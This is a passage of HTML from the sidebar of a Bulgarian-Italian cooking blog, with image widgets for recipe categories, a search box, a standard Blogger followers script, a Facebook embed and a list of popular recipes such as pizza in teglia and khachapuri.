https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с нахут
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_13.html'>
<img alt='Рецепти с нахут' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s250/IMG_8769.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s72/IMG_8769.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s128/IMG_8769.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s220/IMG_8769.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s400/IMG_8769.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s640/IMG_8769.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s800/IMG_8769.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1024/IMG_8769.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1280/IMG_8769.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1600/IMG_8769.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Потърси в блога * Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' target='_top'>
<input aria-label='Търсене в този блог' autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' value=''/>
<input class='search-action' type='submit' value='Търсене'/>
</form>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Последователи * Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/mycookingcreations/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mycookingcreations/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mycookingcreations/">My cooking creations</a></blockquote></div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Популярни рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/number-cake-al-cioccolato-e-miele-con.html'>
<img alt='Торта Цифра с шоколадово-медени блатове и крем от шамфъстък * Number cake al cioccolato e miele con crema al pistacchio' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO7WQFavwYt3MZ2C8AAhlgzPx5-sczQN0zRQQqiAzrhSbhhO00c4nxAR-4yB3oS7Q-gpFBW6x80llTyvtPjUwUBzKN8Fga3cm9Svzrz_brQ-NbZchBFjXqcDLZOj2EFxFkIac8yJIyNHrRB6fNgXO8S1JE-WWXXq3Ws0wRQUremtsnjTPveOQG/w180/IMG_150914.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/number-cake-al-cioccolato-e-miele-con.html'>Торта Цифра с шоколадово-медени блатове и крем от шамфъстък * Number cake al cioccolato e miele con crema al pistacchio</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/flan-di-zucca-con-fonduta-di-gorgonzola.html'>
<img alt='Флан от тиква с фондю от горгонзола - зимно предястие с идеи за поднасяне * Flan di zucca con fonduta di gorgonzola' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYRkyFfk5mWovVNu8W0vkj1h5ZgF9EoL2K48vkag9e6xXE7W1WfjrUITCW7282odELLo2uU6fWodMRsQyrkB1fP7X2456Xs2V9_kiAwoQMKkAjRkKReLSQD30f1aDllWKrGHCDFIp8u4IzWDW8zM5tELvn8tu2fYlBBiRBNzYzpeP7YjFbhY94/w180/IMG_132701.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/flan-di-zucca-con-fonduta-di-gorgonzola.html'>Флан от тиква с фондю от горгонзола - зимно предястие с идеи за поднасяне * Flan di zucca con fonduta di gorgonzola</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/limoni-marinati-alla-marocchina.html'>
<img alt='Мариновани лимони – средиземноморска подправка за аромат и вкус * Limoni marinati alla marocchina' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtMANe4nBOc7iua-Tchz1ditCfFJDltSdsSm4oaG4-sIVbcQl9BaqEBWAs9GsrjPLfIeKKSjnaTJc1vhIEP-5rdLe4LGXDhP2TN5W9y8rTzv5CHFijbNyTDshB0g9J-TvrgJOeQ2PDhPuFhkMTr4ICk7Isto0hcd22HR_IViOLskGuy8lPq4Ke/w180/IMG_3985.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/limoni-marinati-alla-marocchina.html'>Мариновани лимони &#8211; средиземноморска подправка за аромат и вкус * Limoni marinati alla marocchina</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/pizza-in-teglia.html'>
<img alt='Перфектната пица на тава с дълго втасване – лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjDWa0e5pyqHIYOQiwaTBCMEnJJEfDzEBBZQmMQ73mDHFZPkKb5YRCm0zsTVEeWVOHw-FPgyQJs2eDsfY00-xvPkkCe6UY0iDnWz0siJvUA9VzoLhnN4admd7yQgWPwIjYwzXa-ix4iyijFUsR3TBCK_pC7BKFYCXApggNI8z4hhQkKsZf2rtG/w180/IMG_194754.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/pizza-in-teglia.html'>Перфектната пица на тава с дълго втасване &#8211; лека, въздушна и хрупкава, стъпка по стъпка * Pizza in teglia </a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2009/12/tiramisu-veloce-con-camy-cream.html'>
<img alt='Бързо тирамису с Ками крем без яйца * Tiramisù veloce con Camy cream' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizu85gOTwflC-Y4ZaWCXUadY_PKJBKqS10wx8Bwg3uNI4CIiquby7DLcap1lTHHEQRXWW_UROf73daMn0LBC5BrXqdZSd8l8IjCYLsFqyR-DFs8doxSUAE6KbixvzDwmfjwuBrSGlJpGuJ9hAJamCnQ6JdccFC6V5YsvE6dlZpPlKPwIRiXCTI/w180/IMG_0021.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2009/12/tiramisu-veloce-con-camy-cream.html'>Бързо тирамису с Ками крем без яйца * Tiramisù veloce con Camy cream</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/khachapuri-adjariano-autentico-con.html'>
<img alt='Хачапури по аджарски – класическа грузинска рецепта *  Khachapuri adjariano autentico con formaggio e uovo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3jHezohFWtrqe97TR-4vp-Gd1IMnCv3oQcV84Tzb9WMs3_LMFbWNCvt_HSBmcEGJxBe5hdY89oitDzYuj7C1Jx9nTrw7Jnvz0LirITNyQBZ7yxAT0uCQVE4vouPa_-Nxx8wdT4E4np691PriLR0VkBx9ljzuG-mYAOPlnoIFueFIDqdN7j3xi/w180/IMG_195500.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/khachapuri-adjariano-autentico-con.html'>Хачапури по аджарски &#8211; класическа грузинска рецепта *  Khachapuri adjariano autentico con formaggio e uovo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/02/petto-di-pollo-alla-piastra.html'>
<img alt='Сочно пилешко филе на тиган или грил * Petto di pollo alla piastra' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6aBptv8i66QBq2fLjBZz6A70OCzLcm5qn669vvoxYBC2_Ovcvds5qQlyRGcl9sMnUp2X66cYhwY2Tq9lz70Ug2lQirUVCxe0rEGc4x9IAcIU8FMtCaKG4oniDwgqeOTV-_oDLI_2TqV39gWW2XzpUi3qxLzgsfZ5TSxopwtrVC8NShPfDfmyj/w180/IMG_3964.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/02/petto-di-pollo-alla-piastra.html'>Сочно пилешко филе на тиган или грил * Petto di pollo alla piastra</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/03/cosciotto-dagnello-al-forno-con-patate.html'>
<img alt='Печено агнешко с пресни картофи и маслини по средиземноморски * Cosciotto d&#39;agnello al forno con patate novelle' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLfEtxtrbHpYWTPhg2CYsE5Nve_BKiYiwCC12rVpWY1mqwivHoqGixR225q2t2qjZgUnfnTm5d0ndgLnUHsswJPDmMRsCGsBFhxYvh1AJMUq3GXdVALA9PSp5pbuMDEVIRuUDOBF0nSkEq8mGqFhOiYzQziYevScAMFNuu7KZgfZoAs84UOjS4/w180/IMG_04.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/03/cosciotto-dagnello-al-forno-con-patate.html'>Печено агнешко с пресни картофи и маслини по средиземноморски * Cosciotto d'agnello al forno con patate novelle</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/04/zuppa-di-pollo-con-verdure.html'>
<img alt='Домашна пилешка супа, от А до Я * Zuppa di pollo con verdure' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj545FYNFLe4cGDK51y6cX7kUJGLN3dTDltDCphcfDb5rs9AT-P4YsFwrhcHFAJeNqwA3nJRy012JEjHv3XnEt7yoz-_DBlnPT9U_YJ7R5S7igN6hBpdR-aB4Yd75XUKBY2FtfVh3EFh-msJPAOMrayRHMl9EG69SmlI6zN6JPzVfYFnO80A_PF/w180/IMG_5071.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/04/zuppa-di-pollo-con-verdure.html'>Домашна пилешка супа, от А до Я * Zuppa di pollo con verdure</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/03/biscotti-salati-di-avena-e-grana-padano.html'>
<img alt='Солени бисквити с овесени ядки и грана падано * Biscotti salati di avena e grana padano ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGxjXgGn5qi5PHUINo1C_B7kGcT10hZZi9e7oxr-jBgH6ikgTTjqyBjWFDRDYSePHBspFlT_cAMjBNjhz8PTasgbPL8vU2T1lZD-HDDL6D8K_i_kanzAv0E-3E8vz7jgR7lsGD6ZZQouQrb8T5n-vtZurEbXyTe_8IM1f5bDrit2TxJecEEMCY/w180/IMG_4862.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/03/biscotti-salati-di-avena-e-grana-padano.html'>Солени бисквити с овесени ядки и грана падано * Biscotti salati di avena e grana padano </a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image23'>
<div class='widget-title'>
<h3 class='title'>
Ястия с яйца
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/uova.html'>
<img alt='Ястия с яйца' height='188' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s250/IMG_1981.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s72/IMG_1981.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s128/IMG_1981.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s220/IMG_1981.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s400/IMG_1981.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s640/IMG_1981.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s800/IMG_1981.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1024/IMG_1981.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1280/IMG_1981.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1600/IMG_1981.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
Пици и фокачи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pizze.html'>
<img alt='Пици и фокачи' height='188' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s72/IMG_5942.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s128/IMG_5942.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s220/IMG_5942.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s400/IMG_5942.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s640/IMG_5942.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s800/IMG_5942.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1024/IMG_5942.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1280/IMG_5942.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-title'>
<h3 class='title'>
Салати
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/insalate.html'>
